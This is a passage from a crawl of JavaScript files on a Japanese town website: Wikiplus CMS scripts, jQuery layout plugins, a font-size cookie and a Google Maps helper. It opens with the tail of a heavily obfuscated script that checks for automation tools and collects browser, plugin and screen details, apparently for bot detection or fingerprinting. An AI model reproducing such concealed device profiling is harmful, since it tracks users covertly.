'\x57\x4b\x47\x64'),function(){var _0x4d5e86=domAutomation;return _0x4d5e86;}],[_0xa046('0x129', '\x79\x29\x7a\x55'),_0xa046('0x101', '\x4e\x75\x41\x42'),function(){var _0x4a78c6=domAutomationController;return _0x4a78c6;}],[_0xa046('0x12a', '\x7a\x26\x38\x55'),_0xa046('0x12b', '\x6a\x73\x33\x69'),function(){var _0x3dcdb9=_Selenium_IDE_Recorder;return _0x3dcdb9;}],[_0xa046('0x12c', '\x4b\x53\x33\x56'),_0xa046('0x12d', '\x79\x29\x7a\x55'),function(){return document[_0xa046('0x12e', '\x28\x70\x54\x55')];}],[_0xa046('0x12f', '\x2a\x46\x48\x6e'),_0xa046('0x130', '\x71\x78\x48\x4f'),function(){return document[_0xa046('0x131', '\x43\x35\x25\x51')];}],[_0xa046('0x132', '\x54\x68\x49\x49'),_0xa046('0x133', '\x6a\x58\x70\x39'),function(){return process[_0xa046('0x134', '\x71\x78\x48\x4f')];}],[_0xa046('0x135', '\x79\x29\x7a\x55'),_0xa046('0x12d', '\x79\x29\x7a\x55'),function(){return global[_0xa046('0x136', '\x4f\x24\x41\x43')];}],[_0xa046('0x137', '\x79\x29\x7a\x55'),_0xa046('0x101', '\x4e\x75\x41\x42'),function(){return global[_0xa046('0x138', '\x28\x70\x54\x55')];}],[_0xa046('0x139', '\x6a\x75\x68\x38'),_0xa046('0x13a', '\x38\x39\x46\x72'),function(){return WebAssembly;}],[_0xa046('0x13b', '\x43\x35\x25\x51'),_0xa046('0x13c', '\x6e\x69\x7a\x61'),function(){return require('\x66\x73');}],[_0xa046('0x13d', '\x6a\x73\x33\x69'),_0xa046('0x13e', '\x7a\x26\x38\x55'),function(){return _0xe2f99f[_0xa046('0x13f', '\x6e\x69\x7a\x61')](globalThis,global);}],[_0xa046('0x140', '\x4f\x24\x41\x43'),_0xa046('0x141', '\x38\x39\x46\x72'),function(){return window[_0xa046('0x142', '\x6f\x44\x21\x40')]();}],[_0xa046('0x143', '\x59\x41\x65\x6c'),_0xa046('0x128', '\x57\x4b\x47\x64'),function(){return navigator[_0xa046('0x144', '\x72\x69\x4e\x57')];}],[_0xa046('0x145', '\x59\x41\x65\x6c'),_0xa046('0x123', '\x5b\x63\x34\x25'),function(){return navigator[_0xa046('0x146', '\x57\x77\x4d\x65')];}],[_0xa046('0x147', '\x7a\x50\x73\x43'),_0xa046('0x13c', '\x6e\x69\x7a\x61'),function(){return navigator[_0xa046('0x148', '\x65\x6a\x4a\x73')];}],[_0xa046('0x149', '\x7a\x50\x73\x43'),_0xa046('0x14a', '\x6a\x71\x34\x52'),function(){return _0xe2f99f[_0xa046('0x14b', '\x7a\x50\x73\x43')](navigator[_0xa046('0x14c', '\x35\x5a\x4c\x32')],'\x43');}],[_0xa046('0x14d', '\x54\x68\x49\x49'),_0xa046('0x14e', '\x35\x5a\x4c\x32'),function(){window[_0xa046('0x14f', '\x4f\x24\x41\x43')]=Object[_0xa046('0x150', '\x73\x75\x4d\x4f')](window);return window[_0xa046('0x151', '\x65\x5b\x68\x42')][_0xa046('0xb9', '\x7a\x26\x38\x55')];}],[_0xa046('0x152', '\x71\x78\x48\x4f'),_0xa046('0x153', '\x21\x53\x24\x77'),function(){return _0xe2f99f[_0xa046('0x154', '\x57\x4b\x47\x64')](window[_0xa046('0x155', '\x5a\x75\x6f\x33')],0x0);}],[_0xa046('0x156', '\x65\x6a\x4a\x73'),_0xa046('0x157', '\x61\x41\x40\x69'),function(){return _0xe2f99f[_0xa046('0x158', '\x4b\x53\x33\x56')](window[_0xa046('0x159', '\x30\x57\x65\x32')],0x0);}],[_0xa046('0x15a', '\x4a\x79\x77\x79'),_0xa046('0x15b', '\x54\x68\x49\x49'),function(){return window[_0xa046('0x15c', '\x65\x6a\x4a\x73')];}],[_0xa046('0x15d', '\x6f\x44\x21\x40'),_0xa046('0x15e', '\x57\x77\x4d\x65'),function(){return window[_0xa046('0x15f', '\x65\x6a\x4a\x73')][_0xa046('0x160', '\x61\x41\x40\x69')]();}],[_0xa046('0x161', '\x61\x41\x40\x69'),_0xa046('0x157', '\x61\x41\x40\x69'),function(){return _0xe2f99f[_0xa046('0x162', '\x79\x29\x7a\x55')](Boolean,_0xe2f99f[_0xa046('0x163', '\x32\x6c\x48\x26')](typeof process,_0xa046('0x164', '\x6e\x69\x7a\x61'))&&process[_0xa046('0x165', '\x72\x69\x4e\x57')]&&process[_0xa046('0x166', '\x7a\x26\x38\x55')][_0xa046('0x167', '\x57\x4b\x47\x64')]);}],[_0xa046('0x168', '\x42\x45\x64\x6a'),_0xa046('0x169', '\x28\x61\x67\x53'),function(){return document[_0xa046('0x16a', '\x54\x68\x49\x49')];}],[_0xa046('0x16b', '\x79\x29\x7a\x55'),_0xa046('0x16c', '\x65\x6a\x4a\x73'),function(){return eval[_0xa046('0x16d', '\x42\x45\x64\x6a')]()[_0xa046('0xb1', '\x6e\x69\x7a\x61')];}],[_0xa046('0x16e', '\x5a\x75\x6f\x33'),_0xa046('0x169', '\x28\x61\x67\x53'),function(){return navigator[_0xa046('0x16f', '\x79\x29\x7a\x55')][_0xa046('0x170', '\x28\x70\x54\x55')];}],[_0xa046('0x171', '\x57\x4b\x47\x64'),_0xa046('0x172', '\x42\x45\x64\x6a'),function(){return deviceType;}],[_0xa046('0x173', '\x4f\x24\x41\x43'),_0xa046('0x174', '\x64\x67\x59\x75'),function(){return screen[_0xa046('0x175', '\x6a\x73\x33\x69')];}],[_0xa046('0x176', '\x4b\x53\x33\x56'),_0xa046('0x141', '\x38\x39\x46\x72'),function(){return screen[_0xa046('0x177', '\x7a\x50\x73\x43')];}],[_0xa046('0x178', '\x4b\x53\x33\x56'),_0xa046('0x179', '\x7a\x47\x4f\x25'),function(){var _0xaa71f9=eoapi;return _0xaa71f9;}],[_0xa046('0x17a', '\x40\x38\x57\x48'),_0xa046('0x17b', '\x40\x38\x57\x48'),function(){var _0x5b36d3=eoapi_VerifyThis;return _0x5b36d3;}],[_0xa046('0x17c', '\x53\x6f\x44\x32'),_0xa046('0x17d', '\x2a\x46\x48\x6e'),function(){var _0x359c86=eoapi_extInvoke;return _0x359c86;}],[_0xa046('0x17e', '\x4f\x47\x26\x63'),_0xa046('0x11d', '\x65\x5b\x68\x42'),function(){var _0x3da4fb=eoWebBrowserDispatcher;return _0x3da4fb;}],[_0xa046('0x17f', '\x6e\x69\x7a\x61'),_0xa046('0x180', '\x47\x68\x23\x6d'),function(){return window[_0xa046('0x181', '\x42\x45\x64\x6a')];}],[_0xa046('0x182', '\x4f\x24\x41\x43'),_0xa046('0x183', '\x71\x78\x48\x4f'),function(){return _0xe2f99f[_0xa046('0x184', '\x7a\x26\x38\x55')](navigator[_0xa046('0x185', '\x6a\x58\x70\x39')][_0xa046('0x3f', '\x37\x5a\x23\x21')],0x2);}],[_0xa046('0x186', '\x28\x36\x49\x64'),_0xa046('0x169', '\x28\x61\x67\x53'),function(){return navigator[_0xa046('0x187', '\x4e\x75\x41\x42')][_0xa046('0x188', '\x38\x39\x46\x72')]==0x2;}],[_0xa046('0x189', '\x6f\x44\x21\x40'),_0xa046('0x11b', '\x69\x21\x4b\x77'),function(){return window[_0xa046('0x18a', '\x53\x6f\x44\x32')];}],[_0xa046('0x18b', '\x7a\x47\x4f\x25'),_0xa046('0xa8', '\x6f\x44\x21\x40'),function(){return navigator[_0xa046('0x18c', '\x7a\x47\x4f\x25')][_0xa046('0x18d', '\x6a\x75\x68\x38')][0x0][_0xa046('0x18e', '\x6a\x75\x68\x38')];}],[_0xa046('0x18f', '\x53\x6f\x44\x32'),_0xa046('0x153', '\x21\x53\x24\x77'),function(){return navigator[_0xa046('0x190', '\x79\x29\x7a\x55')][_0xa046('0x191', '\x40\x38\x57\x48')][0x1][_0xa046('0x192', '\x7a\x47\x4f\x25')];}],[_0xa046('0x193', '\x6a\x73\x33\x69'),_0xa046('0x183', '\x71\x78\x48\x4f'),function(){return navigator[_0xa046('0x194', '\x57\x77\x4d\x65')][_0xa046('0x195', '\x6a\x71\x34\x52')][0x2][_0xa046('0x196', '\x37\x5a\x23\x21')];}],[_0xa046('0x197', '\x28\x36\x49\x64'),_0xa046('0x13c', '\x6e\x69\x7a\x61'),function(){return navigator[_0xa046('0x198', '\x7a\x50\x73\x43')][_0xa046('0x199', '\x57\x77\x4d\x65')];}],[_0xa046('0x19a', '\x4f\x47\x26\x63'),_0xa046('0x11d', '\x65\x5b\x68\x42'),function(){return navigator[_0xa046('0x19b', '\x69\x21\x4b\x77')];}],[_0xa046('0x19c', '\x53\x6f\x44\x32'),_0xa046('0x19d', '\x59\x41\x65\x6c'),function(){return navigator[_0xa046('0x19e', '\x61\x71\x4a\x32')][_0xa046('0x19f', '\x6f\x44\x21\x40')];}],[_0xa046('0x1a0', '\x28\x36\x49\x64'),_0xa046('0x183', '\x71\x78\x48\x4f'),function(){return navigator[_0xa046('0x1a1', '\x6a\x73\x33\x69')][_0xa046('0x10e', '\x6e\x69\x7a\x61')];}]];try{var _0x11becd=_0xa046('0x1a2', '\x4e\x75\x41\x42')[_0xa046('0xe2', '\x4f\x47\x26\x63')]('\x7c'),_0x438019=0x0;while(!![]){switch(_0x11becd[_0x438019++]){case'\x30':if(_0x21deb5){_0x400957[_0xa046('0x1a3', '\x53\x6f\x44\x32')]([_0x21deb5,_0xa046('0x1a4', '\x42\x45\x64\x6a')]);_0x519628(_0xe2f99f[_0xa046('0x1a5', '\x6e\x69\x7a\x61')](_0x12999b,_0x400957));}continue;case'\x31':var _0x411a7e=_0xa046('0x1a6', '\x4f\x24\x41\x43');continue;case'\x32':_0x400957[_0xa046('0x1a7', '\x72\x69\x4e\x57')]([_0xe2f99f[_0xa046('0x1a8', '\x6a\x71\x34\x52')](_0xe2f99f[_0xa046('0x1a9', '\x53\x6f\x44\x32')](_0xe2f99f[_0xa046('0x1aa', '\x42\x45\x64\x6a')]('\x27',_0x411a7e),'\x27'),_0xa046('0x1ab', '\x4b\x53\x33\x56')),_0xa046('0x1ac', '\x4b\x53\x33\x56'),function(){return _0x411a7e[_0xa046('0x67', '\x43\x35\x25\x51')]();}]);continue;case'\x33':var _0x41decb=_0x12f85a[_0xa046('0x1ad', '\x2a\x46\x48\x6e')](0x0,0x7);continue;case'\x34':if(!_0x19da7a[_0xa046('0x1ae', '\x71\x78\x48\x4f')])_0x19da7a[_0xa046('0x1af', '\x28\x70\x54\x55')]=_0x634eee;continue;case'\x35':_0xe2f99f[_0xa046('0x1b0', '\x35\x5a\x4c\x32')](_0x366f52);continue;case'\x36':_0x200585[_0xa046('0x1b1', '\x21\x53\x24\x77')](_0xa046('0x1b2', '\x59\x41\x65\x6c'))[_0xa046('0x1b3', '\x28\x70\x54\x55')]=_0xe2f99f[_0xa046('0x1b4', '\x65\x6a\x4a\x73')](_0xa046('0x1b5', '\x59\x26\x29\x30'),_0x19da7a[_0xa046('0x1b6', '\x7a\x50\x73\x43')][_0xa046('0x1b7', '\x6f\x44\x21\x40')]());continue;case'\x37':if(_0x59a10d){try{_0x5ad426[_0xa046('0x6', '\x7a\x50\x73\x43')]=_0xe2f99f[_0xa046('0x1b8', '\x40\x38\x57\x48')](_0x2624e0,_0x59a10d);}catch(_0xdb67db){}}continue;case'\x38':var _0x3a3b4e=_0x12f85a[_0xa046('0x1b9', '\x4a\x79\x77\x79')](0x7);continue;case'\x39':var _0x12f85a=_0xa046('0x1ba', '\x2a\x46\x48\x6e');continue;case'\x31\x30':_0xe2f99f[_0xa046('0x1bb', '\x4a\x79\x77\x79')](_0x519628,_0x12999b(_0x400957));continue;}break;}}catch(_0x1cbac7){_0x200585[_0xa046('0x1bc', '\x30\x57\x65\x32')](_0xa046('0x1bd', '\x4b\x53\x33\x56'))[_0xa046('0x1be', '\x37\x5a\x23\x21')]=_0xe2f99f[_0xa046('0x1bf', '\x54\x68\x49\x49')](_0xa046('0x1c0', '\x29\x33\x68\x69'),_0x19da7a[_0xa046('0x1ae', '\x71\x78\x48\x4f')](_0x1cbac7[_0xa046('0x1c1', '\x29\x33\x68\x69')]));}finally{if(_0x59a10d)_0x5ad426[_0xa046('0x1c2', '\x35\x5a\x4c\x32')]=_0x59a10d;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/oyama_new/shared/js/common.js
body_size: 2143
content:
/*--------------------------------------------------------------------------*
 *  
 *  Google翻訳 ページリロードをクリックイベントで発火させる(original)
 *  
 *--------------------------------------------------------------------------*/
$(function(){
	$('.language__btn a').on("click", function(){
		setTimeout(function(){
			location.reload();
		},100)
	});
});

/*--------------------------------------------------------------------------*
 *  
 *  フォントサイズ変更ボタン	(original)
 *  
 *--------------------------------------------------------------------------*/
$(function(){
	var $fsc = $('.fontSizeChange a');//フォントサイズ変更ボタン
	var cookieName = 'oyamaFontSize';//Cookie名


	//読み込み時にCookieを確認
	cookieCheck();

	//フォントサイズ変更ボタンを変更した時
	$fsc.click(function(){
		var type = $(this).parent().attr('id');
		$.cookie(cookieName, type, { expires:7, domain:'', path:'/' });
		cookieCheck();
		return false;
	});

	//Cookieを読んでhtmlにclassを付与、選択中のフォントサイズ変更ボタンにclassを付与
	function cookieCheck(){
		$fsc.removeClass("select");

		var fst = $.cookie(cookieName);
		if(fst==='large')		{$('html').attr('class','fontSizeLarge');}
		else if(fst==='small')	{$('html').attr('class','fontSizeSmall');}
		else					{
			$('html').attr('class','fontSizeMedium');
			var fst = 'medium';
		}

		$fsc.parent().removeClass('select');
		$fsc.parent('#'+fst).addClass('select');
	}
});


/*--------------------------------------------------------------------------*
 *
 *  ページトップへ戻る(original)
 *
 *--------------------------------------------------------------------------*/
$(function() {
    var topBtn = $('.pagetopBtn');
    topBtn.click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
});


/*--------------------------------------------------------------------------*
 *
 *  jquery-lineup.min.js
 *  -------------
 *  Just fix heights of the cols in the same row.
 *
 *  @version 1.1.2
 *  @author mach3
 *  @url https://github.com/mach3/jquery-lineup
 *  @require jquery.js
 *
 *--------------------------------------------------------------------------*/
 !function(a){var b=function(){this.init.apply(this,arguments)};a.extend(b.prototype,{EVENT_FONT_RESIZE:"lineup.fontresize",defaults:{onFontResize:!0,onResize:!0,checkFontInterval:10,fontSamplerName:"lineup-font-size-sampler",hook:a.noop},options:{},nodes:null,sampler:null,init:function(b,c){this.nodes=a(b),this.options={},this.config(this.defaults).config(c),this.refresh(),this.get("onResize")&&a(window).on("resize",a.proxy(this.refresh,this)),this.get("onFontResize")&&(this.sampler=this.getFontSampler(),this.sampler.on(this.EVENT_FONT_RESIZE,a.proxy(this.refresh,this)))},config:function(b){return a.extend(this.options,b),this},get:function(a){return this.options[a]},refresh:function(){var b,c,d,e,f;return b=this.nodes.toArray(),c=[],d=null,e=this.get("hook"),b.sort(function(b,c){return a(b).offset().top-a(c).offset().top}),f=function(){var b=0;a(c).each(function(){b=Math.max(b,a(this).height())}).each(function(){a(this).height(b)}),c=[]},this.reset(),a.each(b,function(){var b=a(this);null!==d&&b.offset().top!==d&&f(),d=b.offset().top,c.push(this)}),f(),a.isFunction(e)&&e(this),this},reset:function(){return this.nodes.css("height",""),this},getFontSampler:function(){var b,c,d;return b=this.get("fontSamplerName"),c=a("#"+b),c.length?c:(c=a("<span>").text("M").css({position:"absolute",bottom:"0",visibility:"hidden"}).attr("id",b).appendTo("body"),c.data("height",c.height()),d=function(a){var b=this.height();this.data("height")!==b&&(this.trigger(a),this.data("height",b))},c.data(setInterval(a.proxy(d,c,this.EVENT_FONT_RESIZE),this.get("checkFontInterval"))),c)}}),a.fn.extend({lineUp:function(c){var d,e;d=a(this),e=d.data("lineUp"),e instanceof b?(e.config(c),e.refresh()):d.data("lineUp",new b(this.selector,c))}}),function(){var b=a("script:last").data("lineupSelector");b&&a.each(b.split(","),function(b,c){a(c).lineUp()})}()}(jQuery);

//高さを揃える要素
/*
$(window).load(function() {
$(".sectionLarge li,.sectionSmall li").lineUp();
$(".linkColumn li").lineUp();
$(".sidebarSectionBox li a").lineUp();
});
*/

$(window).load(function() {
	
	lineup();
	
	function lineup(){
		$(".sectionLarge li,.sectionSmall li").lineUp();
		$(".linkColumn li").lineUp();
		$(".sidebarSectionBox li a").lineUp();
	}
	
	var defaultLang = "ja";	
	var nowLang = defaultLang;
	
	function loop(){
		if(($('html').hasClass('translated-ltr'))) {
			if(nowLang == "ja") {
				lineup();
				nowLang = "no-ja";
			}
		} else {
			if(nowLang == "no-ja") {
				lineup();
				nowLang = "ja";
			}
		}		
	}
	setInterval(loop,3000);
});




/*--------------------------------------------------------------------------*
 *
 *  footerFixed.js
 *
 *  MIT-style license. 
 *
 *  2007 Kazuma Nishihata [to-R]
 *  http://blog.webcreativepark.net
 *
 *--------------------------------------------------------------------------*/

new function(){function e(){document.getElementsByTagName("body");document.getElementById(d).style.top="0px";var a=document.getElementById(d).offsetTop,c=document.getElementById(d).offsetHeight;if(window.innerHeight)var b=window.innerHeight;else document.documentElement&&0!=document.documentElement.clientHeight&&(b=document.documentElement.clientHeight);a+c<b&&(document.getElementById(d).style.position="relative",document.getElementById(d).style.top=b-c-a-1+"px")}function f(a,c,b){try{a.addEventListener(c, b,!1)}catch(d){a.attachEvent("on"+c,b)}}var d="footer";f(window,"load",e);f(window,"load",function(){var a=document.createElement("div"),c=document.createTextNode("S");a.appendChild(c);a.style.visibility="hidden";a.style.position="absolute";a.style.top="0";document.body.appendChild(a);var b=a.offsetHeight;setInterval(function(){b!=a.offsetHeight&&(e(),b=a.offsetHeight)},1E3)});f(window,"resize",e)};


--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/wikiplus/script/wp/wp.error.js?cf=489953
body_size: 481
content:
/**
 * Ready
 */
(function($) {

    /**
     * catch(e)
     * [js]
     * e.number 
     * e.description
     * e.href
     * e.lineNo
     *
     * [wp]
     * e.code
     * e.place
     * e.desc
     *
     */

    wp.error = {
        msg : {
            1000 : "サーバとの通信中にエラーが発生しました。(1000)",    //Ajax error
            1001 : "サーバとの通信中にエラーが発生しました。(1001)",    //Ajax notmodified
            1002 : "サーバとの通信がタイムアウトになりました。(1002)",    //Ajax timeout
            1003 : "サーバとの通信中にエラーが発生しました。(1003)",    //Ajax parsererror
            
            1100 : "サーバとの通信中にエラーが発生しました。(1100)",    //Ajax json取得失敗
            1101 : "サーバとの通信中にエラーが発生しました。(1101)"     //Ajax complete不通(success,error,competeを通っていない)
        },

        init : function(){
            var self = this;
        },

        displayDialog : function(errors){
            var self = this;
            var err_msg = "";
            if(!(errors instanceof Array)){
                errors = [errors];
            }
            for(var i=0; i<errors.length; i++){
                if(errors[i] && errors[i].code){
                    if(self.msg[errors[i].code]){
                        err_msg += self.msg[errors[i].code] + "\n";
                    } else {
                        err_msg += "error code : " + errors[i].code + "\n";
                    }
                    if(errors[i].desc) err_msg += errors[i].desc + "\n";
                    
                } else {
                    err_msg += errors[i] + "\n";
                    if(errors[i].href) err_msg    += errors[i].href + "\n";
                    if(errors[i].lineNo) err_msg += errors[i].lineNo + "\n";
                }
                if(i > 0) {
                    err_msg += "----------\n";
                }
            }
            alert(err_msg);
            wp.ui.hideLoading();
        }
    }
})(window.wpjQ);


--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/modules/gmap/script/gmap.js
body_size: 780
content:
(function ($) {
    wp.plugins.gmap = {
        geocoder: new google.maps.Geocoder(),
        geocode: function (address, successCallback, failCallBack) {
            wp.plugins.gmap.geocoder.geocode({'address': address}, function (results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    successCallback(results, status);
                } else {
                    failCallBack(results, status);
                }
            });
        },
        get: function (key, value) {
            var res = $.parseJSON(wp.plugins.gmap.decode(value));
            var target = res['target'];
            if ('address' == target[0]) {
                wp.plugins.gmap.geocoder.geocode({'address': target[1]}, function (results, status) {
                    if (status == google.maps.GeocoderStatus.OK) {
                        wp.plugins.gmap.draw(key, results[0].geometry.location, res['zoom']);
                    } else {
                        $('div#' + key).text('住所/ランドマーク名が不正確なため、地図を表示出来ません。').css('color', '#F00').css('background-color', '#FFF');
                    }
                });
            } else {
                var latlng = new google.maps.LatLng(target[1][0], target[1][1]);
                wp.plugins.gmap.draw(key, latlng, res['zoom']);
            }
        },
        draw: function (key, ll, zoomlevel) {
            var myOptions = {
                zoom: zoomlevel,
                center: ll,
                mapTypeId: google.maps.MapTypeId.ROADMAP
            };
            var map = new google.maps.Map(document.getElementById(key), myOptions);
            var marker = new google.maps.Marker({
                position: ll
                , map: map
            });
        },
        base64list: 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',
        decode: function (s) {
            var t = '', p = -8, a = 0, c, d;
            for (var i = 0; i < s.length; i++) {
                if ((c = wp.plugins.gmap.base64list.indexOf(s.charAt(i))) < 0) {
                    continue;
                }
                a = (a << 6) | (c & 63);
                if ((p += 6) >= 0) {
                    d = (a >> p) & 255;
                    if (c != 64) {
                        t += String.fromCharCode(d);
                    }
                    a &= 63;
                    p -= 8;
                }
            }
            return t;
        }
    }
})(wpjQ);


--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/wikiplus/script/wp/wp.js?cf=489953
body_size: 1998
content:
/*
 * Wikiplus
 */

(function(window, $) {

    var wikiplus = {
        ajax    : {},
        ui      : {},
        editor  : {},
        dialog  : {},
        plugin  : {},
        toolbar : {},
        plugins : {},
        lib     : {},
        code    : {
            NOTICE   : 1,
            WARNING  : 2,
            ERROR    : 3
        },

        //toolbarから、wp.init()で呼び出される
        // ※ window.wpjQ(document).ready(function() {…内で実行されるため、HTML構築は保証される
        init : function(){
            var self = this;

            wp.state.init();                //wp.state値への代入
            wp.editor.elrte.init();         //elRTEエレメントの宣言
            $('#wp_elrte_wysiwyg_dialog').wpWidgetEditor();
            $("#wp_editor_contents_right").wpWidgetEditorPropaty();


            wp.ajax.init();                     //$.ajaxSetup、Ajax用ローダー設定
            wp.dialog.devnavi.init();           //制作ナビ
            var success_callback = function(){  //Pane
                var self = this;
                var panes = wp.state.getPanes(),
                    selector_ary = [];

                //paneのUIを初期化
                $.each(panes, function(idx, pane){
                    selector_ary.push('#wp_paneno_' + pane.paneno);
                });
                $(selector_ary.join(', ')).wpPane();

                //ツールバーのメニューUIを初期化
                $('#wp_main_menu_page').wpToolbarMenu({id: 'page', components: wp.state.getToolbarMenu('page')});
                $('#wp_main_menu_edit').wpToolbarMenu({id: 'edit', components: wp.state.getToolbarMenu('edit')});
                $('#wp_main_menu_new' ).wpToolbarMenu({id: 'new' , components: wp.state.getToolbarMenu('new')});
                $('#wp_main_menu_func').wpToolbarMenu({id: 'func', components: wp.state.getToolbarMenu('func')});
                wp.toolbar.menu.init();

                wp.cookie.init();               //クッキー
                wp.ui.tooltip.init();           //ツールチップの設定
                wp.lib.dialog.init();           //ダイアログライブラリの設定
                wp.toolbar.logo.init();
                wp.toolbar.nav_search.init();
            };
            wp.ui.refreshUI($.proxy(success_callback, self));



            /* 編集側のグローバルなイベントの設定 */
            $('body').on("click", "[data-wp_call_editor='true']", function(e){
                //data-wp_call_editor属性を持つ編集アイコンに、
                //「新規ページ作成」エディタ呼び出しのクリックハンドラを実装
                e.preventDefault();
                wp.editor.createNewPageFromDataElement($(this));
            });

            /* クリック処理で別ページ移動を誤検知するIEバグの対処 */
            $('#wp_editor').on('click', 'button, a[href=#], a[href="javascript:void(0)"]', function(e){
                e.returnValue = false;
                e.cancelBubble = true;
                e.preventDefault();
            });
            $('body').on('click', '.wp_dialog a[href=#], .wp_dialog a[href="javascript:void(0)"]', function(e){
                e.returnValue = false;
                e.cancelBubble = true;
                e.preventDefault();
            });

            //windowイベント
            var windowResizeDebounced = _.debounce(function(){
                $(':ui-wpPane').wpPane('refreshUIPosition');
            }, 1000);
            $(window).resize(windowResizeDebounced);
        },

        log : function(msg){
            this.logger(msg);
        },
        logger : function(msg){
            try {
                console.log(msg);
            } catch(e) {
            };
        },
        addHtmlHeader : function(data, cssfiles){
            var csshtml = "";
            cssfiles = cssfiles || [];
            $.each(cssfiles, function() {
                    csshtml += '<link rel="stylesheet" type="text/css" href="'+this+'" />';
            });
            var header_s = '<?xml version="1.0" encoding="UTF-8"?>\n\
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja">\n\
<head><meta http-equiv="content-type" content="application/xhtml+xml; charset=UTF-8" />' + csshtml + '</head><body>';
            var header_e = '</body></html>';
            return header_s + data + header_e;
        },
        getViewType : function(mode){
            var kv = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            var kvc=kv.length;
            var ret = {'vt':''};
            for(var i = 0; i <kvc; i++){
                var kvs = kv[i].split('=',2);
                if('vt' == kvs[0]){
                    if('' != kvs[1]){
                        ret = {'vt':kvs[1]};
                    }
                    break;
                }
            }
            return (0 == mode)? ret['vt'] : ret;
        }
    };


    //グローバル空間に定義
    window.wp = wikiplus;


    /***********************
     * image preload
     ***********************/
    var cache = [];
    var images = [
          'wikiplus/images/sub_menu_bg.png'
        , 'wikiplus/images/sub_menu_bg_l.png'
        , 'wikiplus/images/sub_menu_foot_bg.png'
        , 'wikiplus/images/sub_menu_foot_bg_l.png'
        , 'wikiplus/images/sub_menu_head_bg.png'
        , 'wikiplus/images/sub_menu_head_bg_l.png'
        , 'wikiplus/images/sub_menu_right_bg.png'
        , "wikiplus/images/loader/ajax-loader-large.gif"
        , "wikiplus/images/loader/ajax-loader-large_bg.png"
        , "wikiplus/images/loader/ajax-loader.gif"
    ];
    for (var i = images.length; i--;) {
        cache[i] = new Image();
        cache[i].src = images[i];
    }

})(window, wpjQ);



window.wpjQ(document).ready(function() {
    //公開側・編集側のグローバルな共通イベント
    wpjQ(document.body).on('click', 'a.fancybox:has(img)', function(e){
        e.preventDefault();
        wpjQ.fancybox({
            'href': this.href
        });
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.fuji-oyama.jp/wikiplus/script/wp/wp.ui.js?cf=489953
body_size: 1572
content:
/**
 * UI系汎用関数オブジェクト
 */
(function($) {

    wp.ui = {
        loadingCounter       : 0,
        loadingBlankMs       : 300, //ローディングを表示するまでのあそび時間(ms)


        /**
         * ペインに関係する全ての情報とUIを再読み込み
         * @param {type} callback
         * @returns {undefined}
         */
        refreshUI : function(callback){
            var self = this;
            var success_callback = function(json){
                var panes= [{}];
                $(json.panes).each(function(){
                    var $pane_elem = $('#wp_paneno_' + this.paneno);
                    var settings = self.loadEditorCallSettings($pane_elem);   //data属性から、各種情報を取得
                    var pane_data = $.extend(true, {}, this);
                    pane_data.settings = settings;
                    if(settings.isbody){
                        panes[0] = pane_data;
                        panes[0].pagename    = "このページの本文";
                    }else{
                        panes.push(pane_data);
                    }
                });
                wp.state.setFunctions(json.functions);  //WIKIPLUSの機能
                wp.state.setPanes(panes);               //WIKIPLUSのペイン
                wp.state.setRollbacks(json.rollbacks);  //WIKIPLUSのロールバック
                wp.state.setDesigns(json.designs);      //WIKIPLUSのデザインテンプレート
                setTimeout( function() {
                    if(callback){
                        callback();
                    }
                    $(':ui-wpPane').wpPane('refreshPaneState');
                    $(':ui-wpPane').wpPane('refreshUIPosition');
                    wp.toolbar.logo.setUnreadCount(wp.state.devnavi.count.unread);
                }, 1000);
                return true;
            };

            //Ajax実行
            wp.ajax.toolbar($.proxy(success_callback, self));
        },


        loadEditorCallSettings : function($elem){
            var settings = {
                display         : $elem.data('wp_call_editor_display'),
                assist_button   : $elem.data('wp_call_editor_assist_button'),
                page_properties : $elem.data('wp_call_editor_page_properties'),
                isbody          : $elem.data('wp_call_editor_isbody'),
                css_path        : $elem.data('wp_call_editor_css_path'),
                editable        : $elem.data('wp_call_editor_editable'),
                transfer_page   : $elem.data('wp_call_editor_transfer_page'),
                has_priv_edit   : $elem.data('wp_call_editor_has_priv_edit'),   // true|false
                has_priv_view   : $elem.data('wp_call_editor_has_priv_view'),   // true|false
                approval_state  : $elem.data('wp_call_editor_approval_state')   // approving|must_approve|unrelated|related
            };
            return settings;
        },

        // *** ダイアログ系 ***
        getDialogHeight : function(dialog_height){
            if($(window).height() < dialog_height){
                dialog_height = $(window).height() - 20;
            }
            return dialog_height;
        },

        saveDialogProp : function(dialog, dialogprop){
            var self = this;
            var $dialog = $(dialog);
            dialogprop.top    = $dialog.offset().top;
            dialogprop.left   = $dialog.offset().left;
            dialogprop.width  = parseInt($dialog.css("width"));
            dialogprop.height = parseInt($dialog.css("height"));
        },

        openSitePropDialog : function(){
            wp.lib.dialog.open('./?cmd=siteprop', {
                title     : 'サイトプロパティ',
                height    : wp.ui.getDialogHeight(760),
                width     : 660,
                maxHeight : 760,
                minWidth  : 660,
                maxWidth  : 660
            });
        },

        // *** ローディング系 ***
        deployLoading : function(){
            $('body').append('<div id="wp_loading"></div>');
            $('body').append('<div id="wp_loading_center"><img style="top:16px" src="wikiplus/images/loader/ajax-loader-large.gif" /></div>');
        },
        showLoading : function(){
            var self = this;
            self.loadingCounter++;
            setTimeout(function(){
                if(self.loadingCounter > 0){
                    $('#wp_loading').css("height", $(document).height()).css("width", $(document).width());
                    $('#wp_loading, #wp_loading_center').show();
                }
            }, self.loadingBlankMs);
        },
        hideLoading : function(){
           var self = this;
           if(self.loadingCounter > 0){
               self.loadingCounter--;
           } else {
               self.loadingCounter = 0;
           }
           $('#wp_loading, #wp_loading_center').hide();
        },


        // *** Ajax系 ***
         ajaxComplete : function(XMLHttpRequest, status){
            switch (status) {
                case "notmodified":
                    wp.logger("Ajax:notmodified");
                    //throw {"code":1001}
                    break;
                case "timeout":
                    wp.logger("Ajax:timeout");
                    //throw {"code":1002}
                    break;
                case "parsererror":
                    wp.logger("Ajax:parsererror");
                    //throw {"code":1003}
                    break;
                default:
